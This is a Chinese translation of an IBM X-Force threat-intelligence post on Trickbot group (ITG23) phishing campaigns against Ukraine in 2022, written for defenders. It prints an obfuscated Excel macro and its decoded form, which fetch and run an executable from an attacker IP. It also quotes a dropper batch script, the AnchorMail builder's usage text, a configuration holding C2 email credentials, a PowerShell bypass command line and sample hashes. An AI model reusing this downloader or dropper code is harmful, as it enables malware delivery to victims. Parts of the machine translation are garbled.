前所未有的转变:Trickbot 集团正在系统地攻击乌克兰

前所未有的转变:Trickbot 集团正在系统地攻击乌克兰

经过我们团队的持续研究,IBM Security X-Force 发现了证据,表明总部位于俄罗斯的网络犯罪集团“Trickbot 组织”自俄罗斯入侵以来一直在系统地攻击乌克兰——这是前所未有的转变,因为该组织以前没有针对乌克兰。在 2022 年 4 月中旬至 6 月中旬期间,Trickbot 小组被 X-Force 跟踪为ITG23也被称为 Wizard Spider、DEV-0193 和 Conti 小组,已经针对乌克兰进行了至少六次活动——其中两次已被 X-Force 发现——在此期间,他们部署了 IcedID、CobaltStrike、AnchorMail 和 Meterpreter。在俄罗斯入侵之前,不知道 ITG23 以乌克兰为目标,如果检测到乌克兰语,该组织的大部分恶意软件甚至被配置为不在系统上执行。

ITG23 针对乌克兰的活动之所以引人注目,是因为该活动与历史先例的不同程度以及这些活动似乎是专门针对乌克兰的,其中一些有效载荷表明目标选择程度更高。

ITG23 是一个有经济动机的网络犯罪团伙,主要以开发 Trickbot 银行木马而闻名,该木马于 2016 年首次被发现;从那时起,该组织就使用其有效载荷在勒索软件攻击的受害者环境中站稳脚跟,包括 Ryuk、Conti 和 Diavol。观察到的针对乌克兰的系统性攻击包括针对乌克兰国家当局、乌克兰个人和组织以及普通民众的已报告和疑似网络钓鱼攻击。导致数据盗窃或勒索软件的成功攻击将为 ITG23 提供额外的勒索机会,特别是破坏性攻击可能会损害乌克兰的经济。

本博客中报道的观察到的活动凸显了这一群体在持续冲突的背景下选择符合俄罗斯国家利益的目标的趋势。除了 Conti Ransomware 组织(IBM 作为 ITG23 的一部分跟踪该组织)宣布他们将在入侵乌克兰之初采取行动支持俄罗斯国家利益之外,ITG23 成员之间泄露的聊天记录表明,该组织内部的两名高级人员该组织此前曾在 2021 年 4 月中旬讨论过针对“与俄罗斯联邦合作”的实体,并同意他们是(俄罗斯)“爱国者”。此外,Bellingcat 的执行董事声称收到了小费一个网络犯罪组织正在与俄罗斯联邦安全局 (FSB) 进行通信。

在调查这些活动时,X-Force 分析师还发现了 ITG23 正在使用的新恶意软件和工具:用于传递有效负载的恶意 Excel 下载器、旨在删除和构建 ITG23 有效负载(如 AnchorMail)的自解压存档 (SFX),以及恶意软件加密器 X-Force 被称为“Forest”。值得注意的是,Forest 加密器也被用于Bumblebee 恶意软件,进一步证明 ITG23 是 Bumblebee 的幕后黑手。在本文中,我们详细介绍了我们确定的六项活动,并描述了在这些攻击中使用的新恶意软件和工具。

Trickbot Group 活动针对乌克兰

X-Force 分析师调查了至少六次 ITG23 活动,专门针对乌克兰,发生在 4 月中旬至 6 月中旬。CERT-UA 披露了其中四项活动,并以组名 UAC-0098 对其进行跟踪,而该分析介绍了 X-Force 新发现的两项活动。根据我们对这些活动的分析,X-Force 评估:

- ITG23 本身控制着电子邮件和恶意软件的传递——也就是说,它们不是由独立的分销分支机构执行的。这些活动都与已知的 ITG23 第三方分发分支机构用于将有效负载交付到其目标的技术不一致。2021 年,X-Force 分析师跟踪了几项可能由 ITG23 人员直接实施的活动。

- 六个活动中有三个使用了在其他活动中未观察到的恶意 Excel 下载程序。

- 两个活动使用 ISO 映像文件来分发有效负载;这些 ISO 文件可能是由一个精品 ISO 构建器创建的,该构建器提供了以前提供 ITG23 有效负载的活动。

- 六个活动中有五个直接将 CobaltStrike、Meterpreter 或 AnchorMail 下载到目标机器上。通常情况下,这些有效载荷会在 Trickbot、Emotet 或 IcedID 等恶意软件开始感染期间稍后下载,这表明这些攻击是 ITG23 愿意立即部署更高价值后门的目标活动的一部分。

- CobaltStrike 和 IcedID 有效载荷在六次活动中的四次中使用,都使用 ITG23 的 Tron、Hexa 或 Forest 加密器。带有样本的 ITG23 加密器的存在强烈表明其开发商、分销商或运营商可能是 ITG23 的一部分或与该组织有合作关系。加密程序是旨在加密和混淆恶意软件以逃避防病毒扫描程序和恶意软件分析师分析的应用程序。

活动 #1:ITG23 在 4 月中旬提供 IcedID

4 月中旬,ITG23 使用网络钓鱼电子邮件向乌克兰的目标发送恶意 Excel 文件(详细描述如下),这些目标下载并安装了 IcedID。ITG23与 IcedID 组织的关系可以追溯到几年前,并且在分别于 2021 年 12 月和 2022 年 2 月停止使用 Trickbot 和 Bazarloader 后,很可能依靠 IcedID 获得对受害者环境的初始访问权限。根据CERT-UA,该运动的目标包括乌克兰的“公民之间的大规模分发”,这表明该国境内的歧视性目标较少。恶意电子表格使用文件名“Список мобілізованих громадян.xls”(“动员公民名单.xls”)、“Мобілізаційний список.xls”(“动员列表.xls”)和“Мобілізаційний реє.стр.xls” xls”)。在此活动期间下载的 IcedID 样本使用了 ITG23 的Tron 和 Hexa 加密器,进一步将此活动与 ITG23 联系起来。







运动#1 IOC:

活动 #2:ITG23 在 4 月中旬提供 CobaltStrike

在 4 月中旬上述活动后不久,ITG23 使用类似的恶意 Excel 文件下载了使用 ITG23“Tron”加密器的 CobaltStrike 样本。CERT-UA 将此活动称为“对乌克兰国家组织的网络攻击”,并透露攻击者使用了主题为“Срочно! Деблокация Азовстали Терміново!Розблокування «Азовсталі»“(“紧急!紧急解锁 Azovstal!解锁“Azovstal”)。此活动中使用的恶意 Excel 电子表格从乌克兰上传到 VirusTotal 存储库,文件名为“Військові на Азовсталі”(“亚速斯塔尔的军队”)。据报道,针对国家组织和直接下载 CobaltStrike 表明这是针对特定受害者的更有针对性的攻击。

运动#2 IOC:

活动 #3:ITG23 在 4 月下旬交付 Meterpreter

4 月下旬,CERT-UA发布了提供 Meterpreter 的网络钓鱼活动的详细信息,他们认为该活动与 Trickbot 组有关。该活动使用主题为“Укаs Преsіема Уврацп No 576/22 про безпрецtaемні заходп безпекп”(“欧盟新闻办公室关于不间断安全措施的第 576/22 号法令”)的电子邮件来传递 ISO 映像文件。CERT-UA 表示,这次袭击是针对“乌克兰国家当局”。与活动 #2 类似,报告的针对国家组织和直接下载 Meterpreter 表明该活动针对特定目标。

X-Force 分析师发现了将此 ISO 映像文件和活动与 ITG23 相关联的其他信息。CERT-UA 描述了一个执行序列,其中嵌入式 Microsoft 快捷方式 (LNK) 文件使用命令“-exec bypass -wh -file z.ps1”执行 PowerShell 脚本“z.ps1”,该命令会删除一个以乌克兰为主题的诱饵文档,并执行 Meterpreter 可执行文件 (b.exe)。在 5 月下旬针对乌克兰的 ITG23 战役(战役#5)中使用了几乎相同的执行顺序,下文将进一步描述。

我们怀疑这些 ISO 映像来自使用 UltraISO 或 PyCdlib 创建磁盘映像的构建器。ITG23 及其分销附属公司,如 Hive0107(又名 TA578)之前已经采购了可能来自该构建器的 ISO。在 2 月和 3 月,两个活动(其中一个属于 Hive0107)使用 ISO 映像来提供与 4 月下旬(活动#3)和 5 月下旬(活动#5)针对乌克兰使用的 ISO 相似的 IcedID。例如:

- 两个 ISO 都包含在同一台机器“desktop-ouvurbp”上创建的 LNK 文件以及其他相同的元数据。

- 两个 ISO 都使用 4 月份确定的相同 PowerShell 命令:“-exec bypass -wh -file z.ps1”。

- 3 月份使用的 PowerShell 脚本类似于活动 #3 和 #5 中使用的脚本,使用“Start-Process”命令删除诱饵文档并执行 PE 文件。





运动#3 IOC:

2022 年 2 月和 2022 年 3 月用于交付 IcedID 的相关 ISO 映像:

国际标准化组织89e052bd182df8de5960784c663f962d44e058c8920a437f54ab75d03a7da3bd

国际标准化组织c129a8bf28d476a7280535f0ce192769d8cb1fa519bab306ff506c08cbcf7436

活动#4:ITG23 于 5 月初交付 AnchorMail

5 月初,X-Force 发现了一个使用恶意 Excel 文件的活动,该文件与前两个活动中使用的恶意 Excel 文件非常相似,这些活动下载了AnchorMail,这是一个由 ITG23 开发并基于其 AnchorDNS 恶意软件的后门。将 Anchor 后门直接下载为攻击的第一阶段是不寻常的;通常,它们会在感染后期安装。它们的使用表明该活动可能针对特定的个人或组织,尽管我们缺乏关于特定目标集的信息。

该电子表格于 5 月 5 日从乌克兰上传到 VirusTotal 存储库,名称为 Nuclear.xls——暗示着令人震惊的诱惑。该文件是从使用乌克兰国家代码顶级域的域下载的:“lviv.uz[.]ua”。执行时,电子表格会下载一个 WinRAR 自解压存档 (SFX)(有关更多详细信息,请参见下文),该存档会提供 AnchorMail 后门。我们还确定了使用此 SFX 作为其安装序列的一部分的其他 ITG23 有效负载,包括 IcedID 和 CobaltStrike。





运动#4 IOC

活动 #5:ITG23 在 5 月下旬提供 CobaltStrike

X-Force 分析师还确定了可能在 5 月下旬或 6 月初发生的针对乌克兰的 ITG23 运动。该活动使用了 5 月 31 日创建的 ISO 映像文件,该文件与 4 月下旬的活动 #3 中描述的文件非常相似。ISO 于 2022 年 6 月 2 日从乌克兰上传到 VirusTotal 存储库,文件名为“ПовидомленняCN07.iso”(“Message CN07.iso”)。嵌入的 Microsoft Shortcut 文件执行 PowerShell 文件 z.ps1,该文件会删除 PDF 诱饵报关单并执行 CobaltStrike 可执行文件 (b.exe)。

这个 CobaltStrike 样本使用了一个新的 ITG23 恶意软件加密器 X-Force 被称为“Forest”(更多细节见下文)。值得注意的是,这个新的 Forest 加密器也被用于 Bumblebee 加载器样本,进一步证明这个新的加载器系列是由 ITG23 构建和操作的。



运动#5 IOC:

活动 #6:ITG23 在 6 月中旬提供 CobaltStrike

X-Force 分析师在 6 月中旬使用 ITG23 的 Tron 加密器发现了一个可疑的 CobaltStrike 样本,表明与 ITG23 或其合作伙伴或附属机构之一存在关系。几天后,CERT-UA发布了一份报告,表明该 CobaltStrike 样本被用于最近针对“乌克兰关键基础设施”的网络钓鱼攻击。为了传递有效载荷,攻击者使用声称来自“Державна податкова служба України”(“乌克兰国家税务局”)的电子邮件,主题为“Повідомпення про несплаry nодатку”(“报告未缴税款”)到提交一份名为“Накладення штрафних санкцій.docx”(“Imposition ofpension.docx”)的恶意文件。该文件包含在名为“НакладенняШтрафнихСанкці.zip”(“Imposition of Penalty Sanctions.zip”)的 Zip 档案中。

电子邮件和诱饵文件包含有关在乌克兰纳税的要求的信息。值得注意的是,诱饵文件中的文字与此网页上发布的有关乌克兰税收要求的文字相同。打开时,恶意文档使用漏洞 CVE-2022-30190(“Follina”)下载一个 html 文件,该文件将依次下载并执行 CobaltStrike Beacon。值得注意的是,这个 Beacon 中嵌入的 SSL 公钥与 Campaign #5 中使用的 Beacon 中的相同,这表明这两个 Beacon 可以追溯到同一个 CobaltStrike Team Server 安装。

运动#6 IOC:

攻击表明网络犯罪分子支持俄罗斯的利益

ITG23 活动以前避开了乌克兰的目标。长期以来,讲俄语的地下犯罪社区通常不鼓励(如果不是完全禁止)追捕前苏联国家以及(尽管与乌克兰无关)独立国家联合体(CIS)的成员。该行为准则可能是为了避免在恶意软件运营商的居住国造成受害者,很大程度上是为了避免与执法部门发生冲突。它还有一个额外的好处,那就是鼓励基于我们与其他人团结一致的共同意识的讲俄语的犯罪合作。根据美国司法部 (DOJ) 于 2021 年发布的起诉书,ITG23(Trickbot 背后的组织)在多个前苏联国家开展业务,包括白俄罗斯、俄罗斯和乌克兰。

然而,今年在讲俄语的网络犯罪生态系统中,意识形态分歧和忠诚度越来越明显,ITG23 是主要案例研究。Conti Ransomware 组织在冲突初期宣布了亲俄立场,表示他们承诺攻击反对莫斯科的实体。据报道,暴露了 ITG23 成员之间交换的消息日志和其他文件的 ContiLeaks 是由一名乌克兰研究人员获得并泄露的。

尽管我们尚未在更广泛的范围内观察到类似活动,但这些活动提供了证据,表明乌克兰正处于俄罗斯著名网络犯罪集团的瞄准目标中。在入侵之前和之后,乌克兰一直是各种网络活动的目标,包括分布式拒绝服务(DDoS) 攻击和污损以及归因于俄罗斯国家支持者的破坏性活动。

新的 ITG23 恶意软件,用于攻击乌克兰的工具

X-Force 分析师检测到在这些活动中使用的几种新恶意软件和工具:

- 用于下载有效负载的恶意 Excel 文件。

- 一个自解压存档 (SFX),旨在删除和构建 ITG23 有效负载,例如 AnchorMail、CobaltStrike 和 IcedID。

- 一种新的 ITG23 恶意软件加密器 X-Force 被称为“Forest”。

恶意 Excel 下载器

针对乌克兰的六个活动中有三个使用了类似的恶意 Excel 下载器。恶意下载程序代码作为一个简单的宏存储在 Excel 文件中,该文件设置为在打开文件时运行,前提是用户启用了宏。如果宏被禁用,则恶意代码将无法运行。

宏代码从硬编码的 URL 下载文件,将其保存到文件系统,然后执行下载的文件。分析的样本中存在两种代码变体,一种下载可执行文件,然后不带参数运行,另一种下载 DLL 文件,然后使用 Windows rundll32 命令运行该文件。

这些示例都在宏代码中使用了基本的混淆技术,将一些函数和变量名称替换为随机生成的名称,并将字符串值以十六进制 ascii 格式编码并拆分为多个部分。混淆宏之一的示例如下:

Sub Workbook_Open()

Application.ScreenUpdating = False

Dim xHttp: Set bnntwxnuvivrf = CreateObject(itslnwmojhejvmg("4d6963726f736f") & itslnwmojhejvmg("66742e584d4c48545450"))

Dim bStrm: Set krzbmwewmr = CreateObject(itslnwmojhejvmg("41646f64622e53747265") & itslnwmojhejvmg("616d"))

bnntwxnuvivrf.Open itslnwmojhejvmg("474554"), itslnwmojhejvmg("687474703a2f2f3139332e3134392e3137") & itslnwmojhejvmg("362e3137322f61746163686d656e742e657865"), False

bnntwxnuvivrf.Send

Dim sweidpa As String

sweidpa = Environ("AppData")

With krzbmwewmr

.Type = 1

.Open

.write bnntwxnuvivrf.responseBody

.savetofile sweidpa & itslnwmojhejvmg("5c736572766963657a2e") & itslnwmojhejvmg("657865"), 2

End With

Shell (sweidpa & itslnwmojhejvmg("5c736572") & itslnwmojhejvmg("766963657a2e657865"))

Application.ScreenUpdating = True

End Sub

解码字符串会产生以下清理后的代码:

Sub Workbook_Open()

Application.ScreenUpdating = False

Dim xHttp: Set bnntwxnuvivrf = CreateObject("Microsoft.XMLHTTP")

Dim bStrm: Set krzbmwewmr = CreateObject("Adodb.Stream")

bnntwxnuvivrf.Open "GET", "http://193.149.176.172/atachment.exe", False

bnntwxnuvivrf.Send

Dim sweidpa As String

sweidpa = Environ("AppData")

With krzbmwewmr

.Type = 1

.Open

.write bnntwxnuvivrf.responseBody

.savetofile Environ("AppData") & "\servicez.exe", 2

End With

Shell (Environ("AppData") & "\servicez.exe")

Application.ScreenUpdating = True

End Sub

下载 URL、文件名和保存文件路径在示例中都不同,如下所示。请注意,第一个示例似乎在执行文件名中有拼写错误,与保存文件名不匹配,因此该示例不会正确执行。

WinRAR 自解压存档 (SFX) 滴管

用于 5 月初攻击的最终样本尤其值得注意。有人观察到下载 AnchorMail,这是与 Trickbot Group (ITG23) 相关的 AnchorDNS 后门的升级版本。AnchorMail以使用基于电子邮件的 C2 服务器而著称,它通过 TLS 使用 SMTP 和 IMAP 协议与之通信。Anchor 变体是更隐蔽的后门,该组织传统上在直接攻击优先级更高的目标时使用这些后门,因此,在活动的第一阶段,恶意软件直接下载 Anchor 样本是不寻常的。

AnchorMail 示例也很有趣,因为它利用了以前未观察到的 dropper,它使用捆绑的构建器工具来动态配置和生成 AnchorMail 恶意软件二进制文件。在 IcedID 和 CobaltStrike 有效载荷中也发现了一个类似的 dropper。



在 AnchorMail 示例中,分析的 Dropper 采用 WinRAR 自解压存档 (SFX) 的形式,它将文件集合(包括脚本和可执行文件)提取到目录C:\windows\tasks,然后执行第一个脚本文件。其中一个脚本负责执行名为buildDelegate_x64.exe的 AnchorMail 构建器工具。名为conf.txt的文本文件包含在删除的文件中,并作为参数传递给构建器。此文本文件包含 AnchorMail 恶意软件的所需配置。构建器解析配置文件并使用内容为 AnchorMail 构建配置数据块,然后对其进行加密,然后注入恶意软件的模板 DLL。然后将配置的 AnchorMail 二进制文件以文件名delegat.dll写入磁盘。

然后, dropper使用内置的 Windows rundll32 命令执行生成的delegat.dll二进制文件,并且还会执行第二个脚本,删除之前删除的文件。

下面介绍了有关 dropper 和 builder 工具的更多详细信息。

以下文件由 dropper 提取:

滴管执行的初始文件是脚本文件123.vbs,它运行脚本文件1.bat,然后是2.bat。

文件1.bat包含以下脚本:

@echo off

buildDelegate_x64.exe --conf=conf.txt --source=delegate_x64.dll --target=delegat.dll

TIMEOUT /T 3

rundll32 c:\windows\tasks\delegat.dll,dllmain

TIMEOUT /T 3

该脚本执行文件buildDelegate_x64.exe,文件conf.txt、delegate_x64.dll和delegat.dll作为参数传递。

可执行文件buildDelegate_x64.exe是 AnchorMail 恶意软件的构建工具,旨在注入具有指定配置值的已编译模板二进制文件。这使得 AnchorMail 的运营商可以轻松地更新 AnchorMail 样本的配置,而无需每次都从头开始重新编译恶意软件。观察到AnchorMail 的前身 AnchorDNS使用了类似的系统。

如果不带参数执行,通过命令行,buildDelegate_x64.exe 会输出以下信息:

usage: lackeyBuilder(.exe) --conf=<configure file> --source=<source file> --target=<target file>

config file fields:

period=<number of minutes between launch, max value (60 * 24 -1)>

mail=<email data>

email data: {user|password|imap server[:port]|smtp server[:port]} or {destination email address}

if first symbol of server is '*' - not using SSL for connecting

example conf file:

period=35

mail={test@usa.com|myPwd|imap.usa.com|smtp.usa.com}

mail={test@australian.com|pwd12345|*imap.australian.com|*smtp.australian.com}

mail={sendto@mail.mail}

mail={address@mailbox.com}

当使用正确的参数执行时,buildDelegate_x64.exe获取源 DLL,在本例中为delegate_x64.dll,它是 AnchorMail 恶意软件的模板,并使用文件conf.txt中指定的配置值对其进行修改。构建器解析conf.txt的内容,并使用它们为 AnchorMail 构建配置块。

在本例中,conf.txt 包含以下内容:

period=10

mail={zakr_kurt1@15906-28547.bacloud.info|ohvohNgaeT6Shoche8Ei|15906-28547.bacloud.info|15906-28547.bacloud.info}

mail={zakr_kurt2@15906-28547.bacloud.info|doo9ahxuuBug9cuuV8ga|15906-28547.bacloud.info|15906-28547.bacloud.info}

mail={z1@15906-28547.bacloud.info}

然后构建器生成一个 16 字节的 XOR 密钥并使用它来加密配置块。然后将配置块和 XOR 密钥注入到模板二进制文件中,其中包含标记字符串 'YYYYYYYYYYYYYYYY' 和 'ZZZZZZZZZZZZZZZZ' 以指示二进制文件中应该写入配置块和密钥的位置。然后将此更新的二进制文件保存为文件delegat.dll。

然后,该脚本使用内置的 Windows rundll32 命令执行生成的 DLL delegat.dll 。

最后,执行脚本文件2.bat删除除生成的文件delegat.dll之外的所有删除的文件。

使用 WinRAR SFX Dropper 选择示例:

Forest Crypter 加载 CobaltStrike、Bumblebee

Forest crypter,也称为 Bumblebee 加载器,是与 ITG23 相关的加载器/加密器,自 2022 年 4 月以来一直在野外观察到。迄今为止,它主要用于Bumblebee 恶意软件,但也发现加载 CobaltStrike 的样本,例如上面在活动#5 中确定的那个。

Forest crypter 将其有效负载存储在二进制数据部分的多个块中。每个数据块都被解密并组合在一起。然后使用 XOR 和生成的密钥对构造的数据进行解密,然后通过另一轮解包生成最终的有效载荷二进制文件。

加载器能够执行 shellcode 和 PE 有效负载,其中 shellcode 有效负载直接执行,PE 有效负载通过挂钩技术间接执行。加载器在库函数 NtOpenFile、NtCreateSection 和 NtMapViewOfSection 中安装钩子,这样当调用这些 API 时,将执行加载器自己的函数。然后,加载程序将尝试使用 LoadLibraryW API 加载库“gdiplus.dll”,然后调用上述 NT API 并触发挂钩。钩子函数将解压后的有效载荷复制到新创建的部分,并将基地址返回给 LoadLibraryW,LoadLibraryW 继续加载恶意有效载荷,认为它是合法的 gdiplus.dll。



使用 Forest 加密器选择样本:

样本族SHA256 哈希熊蜂1b889f984f25b493c41a30fae0ade4c689f094b412953a8b033ebf44ae70d160钴击3622d825b2d8a5f280597459983f50dc0cad642cff0008f6f535d23173c4f953

建议

- 确保防病毒软件和相关文件是最新的。

- 在您的环境中搜索指示 IOC 的现有迹象。

- 考虑对所有基于 URL 和 IP 的 IOC 进行阻止和/或设置检测。

- 保持应用程序和操作系统在当前发布的补丁级别上运行。

- 不要在可以访问公司网络的设备上安装未经批准的应用程序。

- 谨慎对待电子邮件中的附件和链接。

文章转自:Ole Villadsen, Charlotte Hammond , Kat Weinberger